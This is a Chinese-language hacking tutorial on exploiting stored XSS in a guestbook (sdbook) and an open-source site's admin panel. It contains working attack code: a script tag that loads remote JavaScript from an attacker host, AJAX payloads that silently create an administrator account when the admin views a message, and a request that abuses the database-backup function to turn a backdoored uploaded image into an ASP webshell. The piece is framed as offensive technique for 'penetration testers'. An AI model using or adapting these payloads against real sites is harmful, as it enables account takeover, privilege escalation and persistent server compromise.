以往对XSS的利用大多数都是针对于挂马,钓鱼,盗cookie等,这些方式并没有真正发挥到XSS的作用,因为很少人能了解XSS的实质,会话劫持,浏览器劫持,XSS能做到的东西远远超乎我们的想象。
一 XSS下提升权限
随着AJAX技术在许多大型SNS网站的应用,XSS也变得愈加流行,在XSS场景下运用AJAX能更有效地发挥它的作用。

用户输入的地方最容易滋生XSS,譬如留言、评论等表单,我搭建了一个sdbook的留言本,因为sdbook没有对用户输入的变量作出合适的过滤,导致一个XSS的产生。
留言率先传递给管理员,当作javascript劫持,我们就可以利用管理员的权限做任何事情,例如添加一个管理员

在留言内容输入跨站代码:
<script>s=document.createElement("script");s.src="http://www.xss.com/xss.js";document.getElementsByTagName("head")[0].appendChild(s);</script>
这段代码用来加载远程的JS,而xss.js的内容是利用xmlHttp对象发送一个异步请求,通过XMLHTTP无刷新提交到服务器端,模拟添加一个管理员。

先用Firebug监视网络传输的情况,主要是获取添加admin时post的数据。

然后构造ajax代码
xss.js代码:
var request = false;
if(window.XMLHttpRequest) {
request = new XMLHttpRequest();
if(request.overrideMimeType) {
request.overrideMimeType('text/xml');
}
} else if(window.ActiveXObject) {
var versions = ['Microsoft.XMLHTTP', 'MSXML.XMLHTTP', 'Microsoft.XMLHTTP', 'Msxml2.XMLHTTP.7.0','Msxml2.XMLHTTP.6.0','Msxml2.XMLHTTP.5.0', 'Msxml2.XMLHTTP.4.0', 'MSXML2.XMLHTTP.3.0', 'MSXML2.XMLHTTP'];
for(var i=0; i<versions.length; i++) {
try {
request = new ActiveXObject(versions[i]);
} catch(e) {}
}
}
xmlhttp=request;
add_admin();
function add_admin(){
var url="/sdbook/admin/AdminUser/adminUser_Add.asp";
var params ="UserName=cnryan&password1=123456&password2=123456Purview=%B9%DC%C0%ED%D4%B1&Submit=%CC%E1%BD%BB";
xmlhttp.open("POST", url, true);
xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
xmlhttp.setRequestHeader("Content-length", params.length);
xmlhttp.setRequestHeader("Connection", "close");
xmlhttp.send(params);
}
当admin查看带有XSS的留言时,就会在后台悄悄地添加一个管理员,帐户为cnryan,密码是123456,最后我们就能获得整个网站用户的最高权限。
再来了解下这个留言本的场景,最初只有admin可以查看留言,也就只有admin受到XSS,当内容通过审核,发布到网站,此时所有的web浏览用户都有可能受到XSS,我们能获得更多的会话劫持,利用这些会话甚至可能对服务器发起XSS DOS。
二 XSS获取webshell
为什么要用AJAX,首先它够隐秘,也就是所谓的“无刷新”,其次,它能更有效地迅速处理各种复杂多变的数据。
了解到以上例子的流程与代码,你是否会有不一样的想法呢?
我们不防想一想如何把网站的webshell拿下。
这里有两点必要的条件,前者是在其后台要有一定拿shell的功能,如备份数据库,向配置信息插马等,后者是我们要知道如网站路径,默认数据库等信息,对于许多网站都是存在这些缺陷的。

以备份数据库拿webshell为例,这个站点有上传头像的权限,并记录我们的地址:UploadFace20090901.jpg,图片写有后门,然后在白盒的测试环境下记录POST的数据,构造AJAX代码写入远程的JS,最后在该站的XSS点植入JS。
其代码如下:
var request = false;
if(window.XMLHttpRequest) {
request = new XMLHttpRequest();
if(request.overrideMimeType) {
request.overrideMimeType('text/xml');
}
} else if(window.ActiveXObject) {
var versions = ['Microsoft.XMLHTTP', 'MSXML.XMLHTTP', 'Microsoft.XMLHTTP', 'Msxml2.XMLHTTP.7.0','Msxml2.XMLHTTP.6.0','Msxml2.XMLHTTP.5.0', 'Msxml2.XMLHTTP.4.0', 'MSXML2.XMLHTTP.3.0', 'MSXML2.XMLHTTP'];
for(var i=0; i<versions.length; i++) {
try {
request = new ActiveXObject(versions[i]);
} catch(e) {}
}
}
xmlhttp=request;
getshell();
function getshell(){
var postStr ="DBpath=UploadFace%5C20090901.jpg&bkfolder=Databackup&bkDBname=shell.asp";
xmlhttp.open("POST", "/ADMIN_data.asp?action=BackupData&act=Backup", true);
xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
xmlhttp.setRequestHeader("Content-length", postStr.length);
xmlhttp.setRequestHeader("Connection", "close");
xmlhttp.send(postStr);
}
上述代码是我测试一个开源程序写的,不同的程序不尽相同,但大体相似。
getshell()函数的作用就是把UploadFace20090901.jpg备份为Databackup目录下的shell.asp。
一切利用的前提就是该站具有XSS,并能成功把构造代码注入到后台,只要管理员不经意触发了这个xss Trap,我们就能拿到webshell。
三 基于开源的Xss Hacking
以上事例都是在针对于白盒环境下测试的,很多问题都是基于理论的,在真实环境下利用XSS渗透是会有一定的难度,但仍是有办法的,XSS的核心在于灵活多变,这也是它倍受追捧的原因,关于XSS渗透可以去看jianxin的文章。
XSS热潮已至,相信各位渗透师,跨站师们势必会把XSS的威力发挥到极致。
相关资料:
http://www.80sec.com/xss-how-to-root.html
http://www.80sec.com/browser-hijacking.html
http://hi.baidu.com/aullik5/blog/item/6947261e7eaeaac0a7866913.html